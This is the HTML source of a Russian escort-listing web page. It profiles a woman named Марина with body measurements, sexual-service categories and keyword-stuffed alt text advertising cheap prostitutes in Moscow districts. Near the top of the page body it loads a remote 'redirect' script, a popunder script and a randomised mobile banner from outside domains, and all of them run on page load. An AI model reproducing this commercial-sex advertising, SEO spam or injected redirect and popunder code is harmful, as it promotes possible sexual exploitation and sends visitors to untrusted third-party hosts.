  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-110 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>



<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

            
            <article class="entry post-110 post type-post status-publish format-standard hentry category-dominaciya category-intim-uslugi category-okonchanie-v-rot category-rasslablyayushhij-massazh category-seks-igry">
  






  <div class="post-content">

      <div class="entry-header">
        <h1 class="entry-title">Марина</h1>
      </div>

      
            <div class="entry-content">
        <p><center><img decoding="async" src="[data-uri]" alt="индивидуалки выезд сокольники"  data-src="/foto/181/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img decoding="async" src="/foto/181/3.jpg" alt="индивидуалки выезд сокольники" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Загадочная и притягательная леди, привлекающая внимание своей тайной.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Марина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>179 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</tr>
</table>
<p> <span id="more-110"></span> </p>
<p> <center></p>
<h3><u>Дополнительные фото</u></h3>
<p></center> <center> <a href='/foto/181/1.jpg'><img decoding="async" src="[data-uri]" alt="снять недорогую путану шереметьевская" width="480"  data-src="http://putani-moscow.top/foto/181/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/181/3.jpg" alt="снять недорогую путану шереметьевская" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/181/2.jpg'><img decoding="async" src="[data-uri]" alt="вызвать дешевую блядь спартак" width="480"  data-src="http://putani-moscow.top/foto/181/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/181/1.jpg" alt="вызвать дешевую блядь спартак" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/181/3.jpg'><img decoding="async" src="[data-uri]" alt="фотографии праституток богородское" width="480"  data-src="http://putani-moscow.top/foto/181/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/181/2.jpg" alt="фотографии праституток богородское" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/181/4.jpg'><img decoding="async" src="[data-uri]" alt="снять дешевую блядь ясенево" width="480"  data-src="http://putani-moscow.top/foto/181/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/181/4.jpg" alt="снять дешевую блядь ясенево" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/181/5.jpg'></a> <a href='/foto/181/6.jpg'></a> <a href='/foto/181/7.jpg'></a> <a href='/foto/181/8.jpg'></a> <a href='/foto/181/9.jpg'></a> <a href='/foto/181/10.jpg'></a> <a href='/foto/181/11.jpg'></a> <a href='/foto/181/12.jpg'></a> <a href='/foto/181/13.jpg'></a> <a href='/foto/181/14.jpg'></a> <a href='/foto/181/15.jpg'></a> <a href='/foto/181/16.jpg'></a> <a href='/foto/181/17.jpg'></a> <a href='/foto/181/18.jpg'></a> <a href='/foto/181/19.jpg'></a> <a href='/foto/181/20.jpg'></a> </center> </p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-309" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/natalya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Наталья" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-12-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-12-150x150.jpg" alt="Наталья" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/natalya.html" class="zem_rp_title">Наталья</a></li><li data-position="1" data-poid="in-160" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/susanna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Сусанна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/3-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/3-9-150x150.jpg" alt="Сусанна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/susanna.html" class="zem_rp_title">Сусанна</a></li><li data-position="2" data-poid="in-114" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/chulpan.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Чулпан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/6-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/6-4-150x150.jpg" alt="Чулпан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/chulpan.html" class="zem_rp_title">Чулпан</a></li><li data-position="3" data-poid="in-226" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/magdalina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Магдалина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/5-1-150x150.jpg" alt="Магдалина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/magdalina.html" class="zem_rp_title">Магдалина</a></li><li data-position="4" data-poid="in-80" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/cheslava.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Чеслава" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-6-150x150.jpg" alt="Чеслава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/cheslava.html" class="zem_rp_title">Чеслава</a></li><li data-position="5" data-poid="in-277" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/ella.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Элла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/6-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/6-3-150x150.jpg" alt="Элла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/ella.html" class="zem_rp_title">Элла</a></li><li data-position="6" data-poid="in-112" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milena.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Милена" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-9-150x150.jpg" alt="Милена" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milena.html" class="zem_rp_title">Милена</a></li><li data-position="7" data-poid="in-163" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/assol.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ассоль" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/2-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/2-1-150x150.jpg" alt="Ассоль" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/assol.html" class="zem_rp_title">Ассоль</a></li><li data-position="8" data-poid="in-197" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Рузанна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/4-150x150.jpg" alt="Рузанна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="zem_rp_title">Рузанна</a></li><li data-position="9" data-poid="in-199" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/diodora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Диодора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-2-150x150.jpg" alt="Диодора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/diodora.html" class="zem_rp_title">Диодора</a></li><li data-position="10" data-poid="in-240" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/alina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Алина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-1-150x150.jpg" alt="Алина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/alina.html" class="zem_rp_title">Алина</a></li><li data-position="11" data-poid="in-267" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/zlata.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Злата" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/3-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/3-5-150x150.jpg" alt="Злата" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/zlata.html" class="zem_rp_title">Злата</a></li></ul></div></div></div>
      </div>
            
        </div>
</article>

                        
            
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget zemanta_related_posts_widget widget_zemanta_related_posts">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-309" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/natalya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Наталья" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-12-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/4-12-150x150.jpg" alt="Наталья" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/natalya.html" class="zem_rp_title">Наталья</a></li><li data-position="1" data-poid="in-160" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/susanna.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Сусанна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/3-9-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/3-9-150x150.jpg" alt="Сусанна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/susanna.html" class="zem_rp_title">Сусанна</a></li><li data-position="2" data-poid="in-114" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/chulpan.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Чулпан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/6-4-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/6-4-150x150.jpg" alt="Чулпан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/chulpan.html" class="zem_rp_title">Чулпан</a></li><li data-position="3" data-poid="in-226" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/magdalina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Магдалина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/5-1-150x150.jpg" alt="Магдалина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/magdalina.html" class="zem_rp_title">Магдалина</a></li><li data-position="4" data-poid="in-80" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/cheslava.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Чеслава" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-6-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/4-6-150x150.jpg" alt="Чеслава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/cheslava.html" class="zem_rp_title">Чеслава</a></li><li data-position="5" data-poid="in-277" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/ella.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Элла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/6-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/6-3-150x150.jpg" alt="Элла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/ella.html" class="zem_rp_title">Элла</a></li><li data-position="6" data-poid="in-112" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milena.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Милена" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-9-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/4-9-150x150.jpg" alt="Милена" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milena.html" class="zem_rp_title">Милена</a></li><li data-position="7" data-poid="in-163" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/assol.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Ассоль" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/2-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/2-1-150x150.jpg" alt="Ассоль" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/assol.html" class="zem_rp_title">Ассоль</a></li><li data-position="8" data-poid="in-197" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Рузанна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/4-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/4-150x150.jpg" alt="Рузанна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="zem_rp_title">Рузанна</a></li><li data-position="9" data-poid="in-199" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/diodora.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Диодора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-2-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/4-2-150x150.jpg" alt="Диодора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/diodora.html" class="zem_rp_title">Диодора</a></li><li data-position="10" data-poid="in-240" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/alina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Алина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/3-1-150x150.jpg" alt="Алина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/alina.html" class="zem_rp_title">Алина</a></li><li data-position="11" data-poid="in-267" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/zlata.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Злата" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/3-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/3-5-150x150.jpg" alt="Злата" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/zlata.html" class="zem_rp_title">Злата</a></li></ul></div></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 